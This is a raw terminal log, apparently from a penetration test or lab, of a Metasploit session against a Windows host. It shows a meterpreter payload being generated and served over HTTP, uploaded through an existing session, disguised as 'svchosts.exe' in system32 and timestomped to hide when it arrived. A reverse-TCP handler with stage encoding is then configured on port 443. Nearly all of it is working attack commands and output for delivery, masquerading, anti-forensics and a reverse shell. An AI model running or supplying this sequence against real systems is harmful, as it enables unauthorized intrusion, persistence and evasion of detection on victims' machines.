 Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 203846 bytes
Final size of exe file: 210432 bytes
msf6 post(windows/manage/wdigest_caching) > python3 -m http.server 443 &
[*] exec: python3 -m http.server 443 &
msf6 post(windows/manage/wdigest_caching) > Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
sessions -i 2
[*] Starting interaction with 2...
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > upload encrypted_meterpreter.exe c:\\windows\\temp
[*] Uploading  : /home/kali/encrypted_meterpreter.exe → c:\windows\temp\encrypted_meterpreter.exe
[*] Completed  : /home/kali/encrypted_meterpreter.exe → c:\windows\temp\encrypted_meterpreter.exe
meterpreter > ls c:\\windows\\temp\\encrypted_meterpreter.exe
100777/rwxrwxrwx  210432  fil  2026-04-19 19:28:42 -0400  c:\windows\temp\encrypted_meterpreter.exe
meterpreter > mv c:\\windows\\temp\\encrypted_meterpreter.exe c:\\windows\\system32\\svchosts.exe
meterpreter > timestomp c:\\windows\\system32\\svchosts.exe -z "01/28/2025 05:21:44"
[*] Setting specific MACE attributes on c:\windows\system32\svchosts.exe
meterpreter > ls c:\\windows\\system32\\svchosts.exe
100777/rwxrwxrwx  210432  fil  2025-01-28 04:21:44 -0500  c:\windows\system32\svchosts.exe
meterpreter > 192.168.1.103 - - [19/Apr/2026 19:29:57] "GET /encrypted_meterpreter.exe HTTP/1.1" 200 -
background
[*] Backgrounding session 2...
msf6 post(windows/manage/wdigest_caching) > nano handler.rc
[*] exec: nano handler.rc
msf6 post(windows/manage/wdigest_caching) > pkill python3
[*] exec: pkill python3
msf6 post(windows/manage/wdigest_caching) > resource handler.rc
[*] Processing /home/kali/handler.rc for ERB directives.
resource (/home/kali/handler.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/home/kali/handler.rc)> set PAYLOAD windows/x64/meterpreter_reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter_reverse_tcp
resource (/home/kali/handler.rc)> set LHOST eth0
LHOST ⇒ eth0
resource (/home/kali/handler.rc)> set LPORT 443
LPORT ⇒ 443
resource (/home/kali/handler.rc)> set StageEncoder x64/zutto_dekiru
[!] Unknown datastore option: StageEncoder.
StageEncoder ⇒ x64/zutto_dekiru
resource (/home/kali/handler.rc)> set EnableStageEncoding true
[!] Unknown datastore option: EnableStageEncoding. Did you mean EnableUnicodeEncoding?
EnableStageEncoding ⇒ true
resource (/home/kali/handler.rc)> set ExitOnSession False
ExitOnSession ⇒ false
resource (/home/kali/handler.rc)> run -j